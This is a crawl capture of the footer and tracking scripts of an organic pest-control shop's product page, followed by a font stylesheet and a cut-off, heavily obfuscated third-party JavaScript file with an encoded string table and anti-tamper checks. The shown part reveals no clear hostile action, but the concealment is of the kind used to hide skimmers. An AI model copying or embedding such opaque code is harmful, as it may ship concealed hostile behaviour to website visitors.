                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '6471');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                    
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1440020',
ecomm_pagetype: 'product',
ecomm_totalvalue: 165.99};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                    

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "CYD-X&reg; HP",
     "ProductID": "1440020-G",
     "SKU": "1440020-G",
     "Categories": ["Caterpillars &amp; Moths"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1440020_cyd-x_hp_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/cyd-x-hp-biological-insecticide-codling-moth/pest-solver-guide-caterpillars-moths",
     "Brand": "Certis USA",
     "Segment": "Pest",
     "Description": "OMRI Listed. Targeted Control of Codling Moth Larvae Only. ",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/rlk7dpt.css
body_size: 383
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * adobe-garamond-pro:
 *   - http://typekit.com/eulas/00000000000000007735d91e
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2025-12-30 21:01:59 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=rlk7dpt&ht=tk&f=6768&a=16850376&app=typekit&e=css");

@font-face {
font-family:"adobe-garamond-pro";
src:url("https://use.typekit.net/af/a4e080/00000000000000007735d91e/31/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/a4e080/00000000000000007735d91e/31/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/a4e080/00000000000000007735d91e/31/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-adobe-garamond-pro { font-family: "adobe-garamond-pro",serif; }


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prissie.js
body_size: 51452
content:
var _0x8847928k=['jmo4dmobia','WRxcQCoXW6ZdNG','nCkYWOvRma','W7lcK8kgWOzQ','WQvXW5CaW7L6pfDVraBdLa','W43cIJhdJ8kC','cCkWBJu6','WPPNWPBcLSoM','FahdQ07cVG','bSkfdSoO','WR/dILmcjW','yrVcGHJdQa','js7dQSko','htz5va','nCkNWOHSdq','W47cPXeVWQu','W6ZcPtdcSmoF','AmoXWPrBpa','yJtdQSkjW54','W6FdRSonW7nx','W54gW4ddUSk+Fmk7W4pdJCk3mHC','hq3cPGVcIq','W6RcLaBcUSoT','WQPUW5v7EW','kq7dGcJcSq','tSoFWPnadG','W4qZWRzBWOK','W7VdH8oCWQDB','WOhcHSkqtmkb','FMGSu3u','WQZcSJCEvq','WRBcUSkZBSk0','l8ogdCk6da','xfSnrNe','WONdOSkzx8ke','WQhcNSooW5ldRG','WRurbCksDW','W7nLW6C8W5y','zhJdGeBdGq','WOtcVSkvzmkf','x21BfCof','gmk/W7lcJCkZ','BSoVW63cPCkoWObnuK/dNa7dPmkM','WQqyaJ3cIq','E8olWO1SpW','WRGuWQH7ia','cc5sA0C','mmoslCk9mG','W7tcGCkrWRfR','W7RcT8kQWPvk','WOBcLtuTEG','idLmCN4','vuZcR07cMq','W74hWQLGWOu','nt7cGWVcTa','eqbhqNq','saRcNJpdQq','gSkQi8ogWQq','W4b2xCoQj8kvmmoWWPOAjbBdKG','WQbZjh5P','umoCW6tcHuC','emktW4OwzG','g8o/WRWFFW','WOHQWQtcU8o4','lZpdJmkRW60','fWtdHSk4W4m','W5ZdI8oQWOzj','WQGNwYBdOa','WPdcKSkxWRqPW41UWR4zWQLrb8oF','ufL4dCo4','WRpcQCoVW7C','W6tcNW8GWPC','WOxcOKpcUSke','Bf3cHw7cPG','WP42uGZdMW','WPSaWPD1fW','bSksWR3dNSoE','WQqnbSk7CG','dmoummkiha','WPBcGSkvBCkJ','umojumotfmohtmoCzW','xCo5WPHHpW','gGlcTW/cJG','W6P1W6CyW7m','zGBcRYBdUq','jConk8kAEa','W4ZcIbRdMmk/','tglcOKNcNa','WPvkW7ikW5a4xW','nJPTvNS','WR3cLSo0W6FdUG','os/cJcu','WRNdVMaiEW','WPZcLSooW47dKG','W4LGW6NdMM0','W6tcHWhcHmoX','ohVcR3pcUweTbYe','W6/dP8oZW7jL','WQJcQmo5W4ldNa','cSkWWQDEhW','ySkWW5JcKCku','WOhcVSkFAmkY','phVcRIFcL2yLiZ51','W5NcUdhdMSos','WRuUwSk3WO4','WO5BWPlcSCok','vge6zf4','uCoOW7hcL1O','aaxdRCkNW4i','W7Gdw8kDWR8','WPyHWOzj','WPxdOviVxa','nmkuWRJdQmoq','W7RcQHVdMmkd','kG1VvhO','W5r5W6pcN8oO','WRmgb8kOwq','FxlcTSoBWRlcTv/cRaL6hmolyq','gSkJW7hcTSkK','W6XvW4ykW4u','BsldNSkoW7tcUmozWPhcPZ7dRmkm','W7nbW5hcVSo6','W6PkW67cOCoB','smoiW6NdRMi','W47dJ8oqW7Xg','f8kxd8oGjq','p8k+W6/cG8kF','WPlcGCkIE8kJ','W7tcNaBdPCof','W6lcIahdJCk7','AMy9q3y','W4FcNHmpWPy','Ee9+mmo2','yMWWuw8','AXlcGXddRG','xr3cNY3dHG','WPTLWORcMSo5','W5tdQ8otW79u','WPvbkmorbq','W5JcTbFcT8o+','jsJcUWRcSW','xdGPqX8','W4lcPCkrWRjB','W4xcVGNcJCoz','xW7cHJ3dMq','W5dcUdiZWOK','W7edrqrq','W4BcQmkCWPTG','pCkrWOTCdq','WR5KWRZcMSoH','t8oDW4RdIgS','icxdOCknW78','FbW1Cba','jSkIqq8m','W7qbFIy9WRhcHSo+WQ1RyLJcGG','WPSYtcRdQq','iGLgDCo8','AZFcTHhdKq','W55tW4xdUKm','W4WcWO1lWOS','W5BcUstcTmo6','W5tcVSkhWOrd','W4pdOCooWQra','WPSbEYvz','W5rDW5tdKuK','W6VdQ8oXWPjR','W5BcQbRcQmoz','WQ5YWPxcT8oS','yx4zFfa','aZDbDmor','WQqTkSksya','WQylzmoSwq','wwGNCfK','mCknWPVdMmoV','pZ5SAJu','zsBdTNhcMW','WPe9WQvmeG','nZJcGIZcVa','WOqArmo/rG','wNFcPgdcNW','y8ocW7NcLa','W7VcRWFcICoq','lmkWWRT6lq','WRyPWPjkeq','W6PWWPGl','WRDYWPlcR8oX','WQrQWPRcL8oQ','F3rRdCoV','WPeKtCoRaW','WP4MbSk6Ca','W650W5RdQxu','WO/cG8kUr8kU','WOT0gMbX','WPGqWPPJkW','WPJcKIWLyW','W50VW6vWaq','WQnYW6GTtq','W7mDWRnbWR8','dSkGzru3','W74WC8klWQG','laTUr0u','W5ZcMH7cM8o0','tCoqzmoewW','FJJdOSk+W7VdHWS','WOjOiMru','W5BdT8oaW5b+','W4pcHrxdJCki','W5tcIaZdI8oK','dCkGW4FcKmkw','WReTWPRcUx5iWQFdJmolcG','WOSJwHtdOq','jctcIstcMq','aSktWQT3ha','WOTmW6nIrG','n3hcICo3WRi','qdpcOtZdNW','m8oMeCk2aa','W5zaW47cNCoD','rmkVW7xcVG','W43dHSolW6jL','dSkvaSo3nG','fG/dQ8kbW6u','WPX2WPZcGCoC','mmkUWQrBkG','Ea7cMIRdHq','W4BdJ8oOWQLh','iGnmwfG','dSkgW74wxq','oSkYW7xcKSk4','WO3cV8oeW4ZdRq','W7NdG2zgacy4W43cMmoNW47cSCkc','W4W8DmkUWPW','WRldGNqOcG','r8o2pCkDWO4','W51tW60SW6m','fftcQ8oIWQ0','W45BW5tcLCo7','pCkJW5NcNa','DSoOWOb4lW','W7z8W4ldRW','WPKEFse9','gYTYz8oT','WR3cUsKnFa','W6W6W6jfca','W5KyxZDJ','WOrDWPFcPSoX','WQ7dG2GGlG','W5OjWQjsWO8','WPaIrYhdLG','BHBcJq3dNW','WPhdNLS0sq','W7SCWRy','na/cGstcKG','WOnLavb9','b8ocW4q3EW','WOXeWQVcUSoU','W48UWOldKKO','WO5bWPRcS8o9','WO8TBaxdGW','x2SUCMi','W4LuW5lcVmo1','xmk0nbTh','W5RcMchdVSoe','W7lcMIBdNCkm','WQzylwvg','lbbnw0S','fmkNWO5hpa','k8kXW5yHyG','whHDlmo9','nSkRWR/cQtpcHmoPmdBdUNyB','lwxcMSoJWP8','yHdcMbRdSG','WQldPLm7kG','WRrpW594wG','yaOtFaC','Fsu5uXK','WPddPCoeW41qWQKY','WRfSWQi+vsNdUmkhWOFdGwKy','DCoRW43cGKS','jmkQbmoNWRS','WRVdOvKdxW','zCoPFCoVEW','hJFdNCkiW4W','WP1+WQVcSCoS','xxNdHYRcLG','W5pcQHhdJCkO','na1Xx28','WQLrhN50','WQpcICk/C8kV','hCkmiSopWQi','W6NcQCo/W6VdVa','w8oKW4xdQ3G','oSksW7ZcT8kr','CCo0s8oVta','kSkKW4m','W4vDW7SN','WRrfASk/yW','FgGWuNq','tZmWEra','hSkqbmoYWPO','FwrRnCo+','BComW4RdLfu','oeNdNKRcR8kaWOxcT3NcSeHn','oxdcNSoYWQq','cCkOWOG3qG','W6rJW7ZcNCo/','WQhcNCorW4ldMa','bmkNAG','W7uSWOvlWO0','bCkNlCoyWPW','ad1UrCon','m8kgnCoubq','W7pcTCkgWRnF','WPddIue2dG','y8orWRnLca','AJxdKcxcUG','W6xcTr3cQSoz','CeVdNmoQW6G','WRhdNfe8vq','WRjEW5vVya','ztZcP8k0WRO','WO3cQmkFsmkY','fSobWQKGya','W6b4W5qeW68','A1HOoSo1','n3TrFSkv','jr56tmoZ','mNVcTSoFWOu','W4hdISo/WQTC','WPJcGZG/qq','sCodW67cU30','d8kne8oKWPy','oW/dOmkVWQu','rZW6wW0','w8okW63cUvy','W7zCW63cTSou','lmk+WQ7dUCok','WPvAWPdcJmoM','W4ldPmoVW6P8','xmoCW6xcJNi','W79eW6FcHCo/','jqbGqu0','mY9eDKS','uCoCxSoRhG','W7RdVSk6WQPM','lmo0pmkIiq','pxJcICoyWRi','umoTCmogfa','igVcSs0','gZNcTq7cUG','kSkqAHqL','lHtcSJxdHW','W5X1WPlcI8oihmku','WQLVW55DEW','W4BcHYNcLmoR','c8kYWOXjpa','WOBdSmkRW5GF','pXHGrMi','WRtcVmoWW6RdNa','WRuQAGRdGW','WOu9hmk6','W5RdI8oPWP4','WQmBsSo1Fq','WQbIWQtcNG','sCoVW5xdK0u','dcPiC8oL','WO7cTqi','WP8flSksDa','aCoblSkkbG'];function _0x8847928l(a,b){a=a-0xf3;var c=_0x8847928k[a];if(_0x8847928l['pIUdlb']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8847928l['ybvIME']=h,_0x8847928l['mLNxJz']={},_0x8847928l['pIUdlb']=!![];}var e=_0x8847928k[0x0],f=a+e,g=_0x8847928l['mLNxJz'][f];if(g===undefined){if(_0x8847928l['bRqoHW']===undefined){var i=function(j){this['guJLVa']=j,this['sShRTG']=[0x1,0x0,0x0],this['IjZnGd']=function(){return'newState';},this['KpeEik']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YDDJNY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['EauTYW']=function(){var j=new RegExp(this['KpeEik']+this['YDDJNY']),k=j['test'](this['IjZnGd']['toString']())?--this['sShRTG'][0x1]:--this['sShRTG'][0x0];return 